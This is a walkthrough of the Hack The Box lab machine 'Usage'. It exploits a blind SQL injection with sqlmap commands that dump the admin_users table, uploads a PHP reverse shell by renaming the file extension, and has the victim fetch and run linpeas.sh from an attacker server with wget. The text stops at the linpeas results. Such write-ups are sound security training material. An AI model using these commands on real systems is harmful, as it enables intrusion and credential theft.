Walkthrough - Usage, a Hack The Box machine
About the machine
| data | |
|---|---|
| Machine | Usage |
| Platform | Hackthebox |
| url | link |
| OS | Linux |
| Difficulty | Easy |
| Points | 20 |
| ip | 10.10.11.18 |
Getting user.txt flag
Enumeration
Results: Port 22 and 80.
Browsing the app
After entering in http://10.10.11.18, a dns error is displayed. The page is redirected to http://usage.htb.
I will add that line in my host resolver config file.
The application is simple. A Login pannel with a "Remember your password" link. An other links to an admin login pannel and a logout feature. Enumeration techniques also gives us some ideas about Laravel framework being in use.
After testing the login form and the remember your password form, I can detect a SQL injection vulnerability in the remember your password form.
Previously I registered a user lala@lala.com.

Payloads for manual detection:


Now, we know that we have a SQL injection, Blind with the AND Boolean technique, so we can use sqlmap with --technique flag set to BUT. We can also save time using the flag --dbms to indicate that is a mysql database:
sqlmap -r request.txt -p 'email' --dbms=mysql --level=3 --risk=3 --technique=BUT -v 7 --batch --dbs --dump --threads 3
sqlmap -r request.txt -p 'email' --dbms=mysql --level=3 --risk=3 --technique=BUT -v 7 --batch -D usage_blog --tables --dump --threads 3
sqlmap -r request.txt -p 'email' --dbms=mysql --level=3 --risk=3 --technique=BUT -v 7 --batch -D usage_blog -T admin_users --dump --threads 3
Upload a reverse shell
The admin profile can be edited. The upload feature for the avatar image is vulnerable.
First, I tried to upload a php file, but files extensions are sanitized client side.

Then, I uploaded a php reverse shell file using jpg extension. The file was uploaded but it was not executable.

Finally I used Burpsuite and intercepted the upload of my ivan.jpg file. During the interception I modified the extension to php.

Finally the reverse shell worked. But for a limited period of time (see steps 1 and 2). Time enough to set up a hook and establish a new connection (see steps 2 and 3) with a bash reverse shell

Getting user.txt
First, I spawned a shell:
and printed out the flag:
Getting root.txt
First, I perform a lateral movement to the other user present in the machine. For that I cat the /etc/passwd file and I run linpeas.sh script in the machine.
Lateral movement
Enumerate other users with access to a bash terminal:
Results:
root:x:0:0:root:/root:/bin/bash
dash:x:1000:1000:dash:/home/dash:/bin/bash
xander:x:1001:1001::/home/xander:/bin/bash
Upload the script linpeas to the victims machine.
################
# In the attacker machine
###############
# Download the script from the release page
curl https://github.com/peass-ng/PEASS-ng/releases/download/20240414-ed0a5fac/linpeas.sh
# Copy the file to the root of your apache server
cp linpeas.sh /var/wwww/html
# Start your server
service apache2 start
# Turn it off once you have served your file
################
# From the victim machine
################
# Download the script from the release page or from the attacker server
wget http://attackerIP/linpeas.sh
# Run the script
chmod +x linpeash.sh
./linpeas.sh
Some interesting takeaways from the linpeas.sh results: